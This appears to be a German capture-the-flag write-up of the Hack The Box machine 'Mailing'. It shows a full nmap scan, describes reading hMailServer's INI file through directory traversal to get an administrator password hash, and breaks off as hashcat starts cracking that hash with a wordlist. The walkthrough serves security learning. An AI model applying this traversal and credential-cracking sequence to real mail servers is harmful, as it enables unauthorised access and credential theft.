



Im ersten Schritt lege ich mir wie immer einen Eintrag in der Hosts-File an.





Anschließend führe ich einen NMAP-Scan durch.

1

|

nmap mailing.htb -vv -sV -sC

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179

180

181

182

183

184

185

186

187

188

189

190

191

192

193

194

195

196

197

198

199

200

201

|

┌─[root@htb-n5zcg6mczv]─[/home/nobrac]

└──╼ #nmap mailing.htb -vv -sV -sC

Starting Nmap 7.93 ( https://nmap.org ) at 2024-06-23 13:31 BST

NSE: Loaded 155 scripts for scanning.

NSE: Script Pre-scanning.

NSE: Starting runlevel 1 (of 3) scan.

Initiating NSE at 13:31

Completed NSE at 13:31, 0.00s elapsed

NSE: Starting runlevel 2 (of 3) scan.

Initiating NSE at 13:31

Completed NSE at 13:31, 0.00s elapsed

NSE: Starting runlevel 3 (of 3) scan.

Initiating NSE at 13:31

Completed NSE at 13:31, 0.00s elapsed

Initiating Ping Scan at 13:31

Scanning mailing.htb (10.129.231.40) [4 ports]

Completed Ping Scan at 13:31, 0.03s elapsed (1 total hosts)

Initiating SYN Stealth Scan at 13:31

Scanning mailing.htb (10.129.231.40) [1000 ports]

Discovered open port 587/tcp on 10.129.231.40

Discovered open port 25/tcp on 10.129.231.40

Discovered open port 135/tcp on 10.129.231.40

Discovered open port 80/tcp on 10.129.231.40

Discovered open port 110/tcp on 10.129.231.40

Discovered open port 139/tcp on 10.129.231.40

Discovered open port 993/tcp on 10.129.231.40

Discovered open port 445/tcp on 10.129.231.40

Discovered open port 143/tcp on 10.129.231.40

Discovered open port 465/tcp on 10.129.231.40

Completed SYN Stealth Scan at 13:31, 4.65s elapsed (1000 total ports)

Initiating Service scan at 13:31

Scanning 10 services on mailing.htb (10.129.231.40)

Completed Service scan at 13:31, 19.75s elapsed (10 services on 1 host)

NSE: Script scanning 10.129.231.40.

NSE: Starting runlevel 1 (of 3) scan.

Initiating NSE at 13:31

NSE Timing: About 99.93% done; ETC: 13:31 (0:00:00 remaining)

Completed NSE at 13:32, 40.05s elapsed

NSE: Starting runlevel 2 (of 3) scan.

Initiating NSE at 13:32

Completed NSE at 13:32, 1.62s elapsed

NSE: Starting runlevel 3 (of 3) scan.

Initiating NSE at 13:32

Completed NSE at 13:32, 0.00s elapsed

Nmap scan report for mailing.htb (10.129.231.40)

Host is up, received echo-reply ttl 127 (0.0097s latency).

Scanned at 2024-06-23 13:31:00 BST for 66s

Not shown: 990 filtered tcp ports (no-response)

PORT STATE SERVICE REASON VERSION

25/tcp open smtp syn-ack ttl 127 hMailServer smtpd

| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP

|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY

80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0

|_http-server-header: Microsoft-IIS/10.0

|_http-title: Mailing

| http-methods:

| Supported Methods: OPTIONS TRACE GET HEAD POST

|_ Potentially risky methods: TRACE

110/tcp open pop3 syn-ack ttl 127 hMailServer pop3d

|_pop3-capabilities: TOP UIDL USER

135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC

139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn

143/tcp open imap syn-ack ttl 127 hMailServer imapd

|_imap-capabilities: ACL IMAP4rev1 SORT IMAP4 CHILDREN completed CAPABILITY OK RIGHTS=texkA0001 QUOTA NAMESPACE IDLE

445/tcp open microsoft-ds? syn-ack ttl 127

465/tcp open ssl/smtp syn-ack ttl 127 hMailServer smtpd

| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING

| Issuer: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING

| Public Key type: rsa

| Public Key bits: 2048

| Signature Algorithm: sha256WithRSAEncryption

| Not valid before: 2024-02-27T18:24:10

| Not valid after: 2029-10-06T18:24:10

| MD5: bd32df3f1d1608b899d2e39b6467297e

| SHA-1: 5c3e5265c5bc68abaaac0d8fab8d90b47895a3d7

| -----BEGIN CERTIFICATE-----

| MIIDpzCCAo8CFAOEgqHfMCTRuxKnlGO4GzOrSlUBMA0GCSqGSIb3DQEBCwUAMIGP

| MQswCQYDVQQGEwJFVTERMA8GA1UECAwIRVVcU3BhaW4xDzANBgNVBAcMBk1hZHJp

| ZDEUMBIGA1UECgwLTWFpbGluZyBMdGQxEDAOBgNVBAsMB01BSUxJTkcxFDASBgNV

| BAMMC21haWxpbmcuaHRiMR4wHAYJKoZIhvcNAQkBFg9ydXlAbWFpbGluZy5odGIw

| HhcNMjQwMjI3MTgyNDEwWhcNMjkxMDA2MTgyNDEwWjCBjzELMAkGA1UEBhMCRVUx

| ETAPBgNVBAgMCEVVXFNwYWluMQ8wDQYDVQQHDAZNYWRyaWQxFDASBgNVBAoMC01h

| aWxpbmcgTHRkMRAwDgYDVQQLDAdNQUlMSU5HMRQwEgYDVQQDDAttYWlsaW5nLmh0

| YjEeMBwGCSqGSIb3DQEJARYPcnV5QG1haWxpbmcuaHRiMIIBIjANBgkqhkiG9w0B

| AQEFAAOCAQ8AMIIBCgKCAQEAqp4+GH5rHUD+6aWIgePufgFDz+P7Ph8l8lglXk4E

| wO5lTt/9FkIQykSUwn1zrvIyX2lk6IPN+airnp9irb7Y3mTcGPerX6xm+a9HKv/f

| i3xF2oo3Km6EddnUySRuvj8srEu/2REe/Ip2cIj85PGDOEYsp1MmjM8ser+VQC8i

| ESvrqWBR2B5gtkoGhdVIlzgbuAsPyriHYjNQ7T+ONta3oGOHFUqRIcIZ8GQqUJlG

| pyERkp8reJe2a1u1Gl/aOKZoU0yvttYEY1TSu4l55al468YAMTvR3cCEvKKx9SK4

| OHC8uYfnQAITdP76Kt/FO7CMqWWVuPGcAEiYxK4BcK7U0wIDAQABMA0GCSqGSIb3

| DQEBCwUAA4IBAQCCKIh0MkcgsDtZ1SyFZY02nCtsrcmEIF8++w65WF1fW0H4t9VY

| yJpB1OEiU+ErYQnR2SWlsZSpAqgchJhBVMY6cqGpOC1D4QHPdn0BUOiiD50jkDIx

| Qgsu0BFYnMB/9iA64nsuxdTGpFcDJRfKVHlGgb7p1nn51kdqSlnR+YvHvdjH045g

| ZQ3JHR8iU4thF/t6pYlOcVMs5WCUhKKM4jyucvZ/C9ug9hg3YsEWxlDwyLHmT/4R

| 8wvyaiezGnQJ8Mf52qSmSP0tHxj2pdoDaJfkBsaNiT+AKCcY6KVAocmqnZDWQWut

| spvR6dxGnhAPqngRD4sTLBWxyTTR/brJeS/k

|_-----END CERTIFICATE-----

|_ssl-date: TLS randomness does not represent time

| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP

|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY

587/tcp open smtp syn-ack ttl 127 hMailServer smtpd

| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING

| Issuer: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING

| Public Key type: rsa

| Public Key bits: 2048

| Signature Algorithm: sha256WithRSAEncryption

| Not valid before: 2024-02-27T18:24:10

| Not valid after: 2029-10-06T18:24:10

| MD5: bd32df3f1d1608b899d2e39b6467297e

| SHA-1: 5c3e5265c5bc68abaaac0d8fab8d90b47895a3d7

| -----BEGIN CERTIFICATE-----

| MIIDpzCCAo8CFAOEgqHfMCTRuxKnlGO4GzOrSlUBMA0GCSqGSIb3DQEBCwUAMIGP

| MQswCQYDVQQGEwJFVTERMA8GA1UECAwIRVVcU3BhaW4xDzANBgNVBAcMBk1hZHJp

| ZDEUMBIGA1UECgwLTWFpbGluZyBMdGQxEDAOBgNVBAsMB01BSUxJTkcxFDASBgNV

| BAMMC21haWxpbmcuaHRiMR4wHAYJKoZIhvcNAQkBFg9ydXlAbWFpbGluZy5odGIw

| HhcNMjQwMjI3MTgyNDEwWhcNMjkxMDA2MTgyNDEwWjCBjzELMAkGA1UEBhMCRVUx

| ETAPBgNVBAgMCEVVXFNwYWluMQ8wDQYDVQQHDAZNYWRyaWQxFDASBgNVBAoMC01h

| aWxpbmcgTHRkMRAwDgYDVQQLDAdNQUlMSU5HMRQwEgYDVQQDDAttYWlsaW5nLmh0

| YjEeMBwGCSqGSIb3DQEJARYPcnV5QG1haWxpbmcuaHRiMIIBIjANBgkqhkiG9w0B

| AQEFAAOCAQ8AMIIBCgKCAQEAqp4+GH5rHUD+6aWIgePufgFDz+P7Ph8l8lglXk4E

| wO5lTt/9FkIQykSUwn1zrvIyX2lk6IPN+airnp9irb7Y3mTcGPerX6xm+a9HKv/f

| i3xF2oo3Km6EddnUySRuvj8srEu/2REe/Ip2cIj85PGDOEYsp1MmjM8ser+VQC8i

| ESvrqWBR2B5gtkoGhdVIlzgbuAsPyriHYjNQ7T+ONta3oGOHFUqRIcIZ8GQqUJlG

| pyERkp8reJe2a1u1Gl/aOKZoU0yvttYEY1TSu4l55al468YAMTvR3cCEvKKx9SK4

| OHC8uYfnQAITdP76Kt/FO7CMqWWVuPGcAEiYxK4BcK7U0wIDAQABMA0GCSqGSIb3

| DQEBCwUAA4IBAQCCKIh0MkcgsDtZ1SyFZY02nCtsrcmEIF8++w65WF1fW0H4t9VY

| yJpB1OEiU+ErYQnR2SWlsZSpAqgchJhBVMY6cqGpOC1D4QHPdn0BUOiiD50jkDIx

| Qgsu0BFYnMB/9iA64nsuxdTGpFcDJRfKVHlGgb7p1nn51kdqSlnR+YvHvdjH045g

| ZQ3JHR8iU4thF/t6pYlOcVMs5WCUhKKM4jyucvZ/C9ug9hg3YsEWxlDwyLHmT/4R

| 8wvyaiezGnQJ8Mf52qSmSP0tHxj2pdoDaJfkBsaNiT+AKCcY6KVAocmqnZDWQWut

| spvR6dxGnhAPqngRD4sTLBWxyTTR/brJeS/k

|_-----END CERTIFICATE-----

|_ssl-date: TLS randomness does not represent time

| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP

|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY

993/tcp open ssl/imap syn-ack ttl 127 hMailServer imapd

| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING

| Issuer: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU/emailAddress=ruy@mailing.htb/localityName=Madrid/organizationalUnitName=MAILING

| Public Key type: rsa

| Public Key bits: 2048

| Signature Algorithm: sha256WithRSAEncryption

| Not valid before: 2024-02-27T18:24:10

| Not valid after: 2029-10-06T18:24:10

| MD5: bd32df3f1d1608b899d2e39b6467297e

| SHA-1: 5c3e5265c5bc68abaaac0d8fab8d90b47895a3d7

| -----BEGIN CERTIFICATE-----

| MIIDpzCCAo8CFAOEgqHfMCTRuxKnlGO4GzOrSlUBMA0GCSqGSIb3DQEBCwUAMIGP

| MQswCQYDVQQGEwJFVTERMA8GA1UECAwIRVVcU3BhaW4xDzANBgNVBAcMBk1hZHJp

| ZDEUMBIGA1UECgwLTWFpbGluZyBMdGQxEDAOBgNVBAsMB01BSUxJTkcxFDASBgNV

| BAMMC21haWxpbmcuaHRiMR4wHAYJKoZIhvcNAQkBFg9ydXlAbWFpbGluZy5odGIw

| HhcNMjQwMjI3MTgyNDEwWhcNMjkxMDA2MTgyNDEwWjCBjzELMAkGA1UEBhMCRVUx

| ETAPBgNVBAgMCEVVXFNwYWluMQ8wDQYDVQQHDAZNYWRyaWQxFDASBgNVBAoMC01h

| aWxpbmcgTHRkMRAwDgYDVQQLDAdNQUlMSU5HMRQwEgYDVQQDDAttYWlsaW5nLmh0

| YjEeMBwGCSqGSIb3DQEJARYPcnV5QG1haWxpbmcuaHRiMIIBIjANBgkqhkiG9w0B

| AQEFAAOCAQ8AMIIBCgKCAQEAqp4+GH5rHUD+6aWIgePufgFDz+P7Ph8l8lglXk4E

| wO5lTt/9FkIQykSUwn1zrvIyX2lk6IPN+airnp9irb7Y3mTcGPerX6xm+a9HKv/f

| i3xF2oo3Km6EddnUySRuvj8srEu/2REe/Ip2cIj85PGDOEYsp1MmjM8ser+VQC8i

| ESvrqWBR2B5gtkoGhdVIlzgbuAsPyriHYjNQ7T+ONta3oGOHFUqRIcIZ8GQqUJlG

| pyERkp8reJe2a1u1Gl/aOKZoU0yvttYEY1TSu4l55al468YAMTvR3cCEvKKx9SK4

| OHC8uYfnQAITdP76Kt/FO7CMqWWVuPGcAEiYxK4BcK7U0wIDAQABMA0GCSqGSIb3

| DQEBCwUAA4IBAQCCKIh0MkcgsDtZ1SyFZY02nCtsrcmEIF8++w65WF1fW0H4t9VY

| yJpB1OEiU+ErYQnR2SWlsZSpAqgchJhBVMY6cqGpOC1D4QHPdn0BUOiiD50jkDIx

| Qgsu0BFYnMB/9iA64nsuxdTGpFcDJRfKVHlGgb7p1nn51kdqSlnR+YvHvdjH045g

| ZQ3JHR8iU4thF/t6pYlOcVMs5WCUhKKM4jyucvZ/C9ug9hg3YsEWxlDwyLHmT/4R

| 8wvyaiezGnQJ8Mf52qSmSP0tHxj2pdoDaJfkBsaNiT+AKCcY6KVAocmqnZDWQWut

| spvR6dxGnhAPqngRD4sTLBWxyTTR/brJeS/k

|_-----END CERTIFICATE-----

|_ssl-date: TLS randomness does not represent time

|_imap-capabilities: ACL IMAP4rev1 SORT IMAP4 CHILDREN completed CAPABILITY OK RIGHTS=texkA0001 QUOTA NAMESPACE IDLE

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| p2p-conficker:

| Checking for Conficker.C or higher...

| Check 1 (port 53881/tcp): CLEAN (Timeout)

| Check 2 (port 33297/tcp): CLEAN (Timeout)

| Check 3 (port 52444/udp): CLEAN (Timeout)

| Check 4 (port 33397/udp): CLEAN (Timeout)

|_ 0/4 checks are positive: Host is CLEAN or ports are blocked

|_clock-skew: 0s

| smb2-security-mode:

| 311:

|_ Message signing enabled but not required

| smb2-time:

| date: 2024-06-23T12:31:29

|_ start_date: N/A

NSE: Script Post-scanning.

NSE: Starting runlevel 1 (of 3) scan.

Initiating NSE at 13:32

Completed NSE at 13:32, 0.00s elapsed

NSE: Starting runlevel 2 (of 3) scan.

Initiating NSE at 13:32

Completed NSE at 13:32, 0.00s elapsed

NSE: Starting runlevel 3 (of 3) scan.

Initiating NSE at 13:32

Completed NSE at 13:32, 0.00s elapsed

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 66.58 seconds

Raw packets sent: 1995 (87.756KB) | Rcvd: 12 (512B)

|

Ich sehe das Port 80 offen ist, versuche also mal die Adresse im Browser aufzurufen. Dort lande ich bei einer Infoseite über einen Mailserver.

Ich habe die nächsten Stunden damit verbracht, die Website zu analysieren. Die Website gibt uns die Info, dass auf dem Server der “hMailServer” läuft.





Auf der Website gibt es eine Installationsanleitung für den Mailaccount, allerdings kam ich damit auch nicht weiter. Ich habe mit Burp Suite ebenfalls ewig viel herumprobiert, bis ich versehentlich festgestellt habe, dass ich mir durch den Webserver sämtliche Daten abrufen lassen kann - sogenanntes Directory Traversal. Hier lassen sich Daten und Pfade abrufen, die dafür eigentlich nicht vorgesehen waren.

Dann habe ich mir die Dokumentation von hMailServer angesehen und folgende Info gefunden:

Source: https://www.hmailserver.com/documentation/latest/?page=reference_inifilesettings

Source: https://www.hmailserver.com/documentation/latest/?page=reference_inifilesettings

Es gibt wohl eine INI-File, also eine Konfigurationsdatei in einem der hMailServer Ordner. Also habe ich wieder ein bisschen recherchiert und herausgefunden, dass die Datei wohl unter “C:\Program Files (x86)\hMailServer\Bin” liegt. Ich habe dann also probiert mir die Datei mit Hilfe von Burp Suite anzeigen zu lassen.

Das hat dann tatsächlich auch geklappt. In der INI-File sehen wir auch ein Administratorpasswort, bzw. den Hash davon.

Den habe ich dann mit Hilfe von Hashcat gecracked.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

|

┌─[eu-dedivip-1]─[10.10.14.72]─[nobrac@htb-n5zcg6mczv]─[~]

└──╼ [★]$ hashcat -a 0 -m 0 841bb5acfa6779ae432fd7a4e6600ba7 /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

OpenCL API (OpenCL 1.2 LINUX) - Platform #1 [Intel(R) Corporation]

==================================================================

* Device #1: AMD EPYC 7543 32-Core Processor, 7855/7919 MB (1979 MB allocatable), 4MCU

OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #2 [The pocl project]

=============================================================================================================================

